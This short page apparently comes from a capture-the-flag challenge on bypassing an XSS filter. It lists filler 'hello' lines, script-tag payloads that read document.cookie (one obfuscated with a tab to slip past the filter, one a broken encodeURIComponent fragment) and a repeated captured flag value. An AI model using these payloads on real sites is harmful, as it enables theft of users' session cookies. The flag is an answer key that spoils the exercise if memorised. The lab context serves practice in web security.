 XSS-Filtering-Bypass Home
hello
hello
hello
hello
hello
hello
hello
document.cookie
<script>document.cookie</script>
<script\tdocument.cookie</script>
hello
hello
document.cookie
hello
hello
document.cookie
hello
hello
${encodeURICompent(document.cookie)}
hello
hello
hello
hello
hello
hello
hello
hello
flag=DH{81cd7cb24a49ad75b9ba37c2b0cda4ea}
flag=DH{81cd7cb24a49ad75b9ba37c2b0cda4ea}
hello
flag=DH{81cd7cb24a49ad75b9ba37c2b0cda4ea}
hello
hello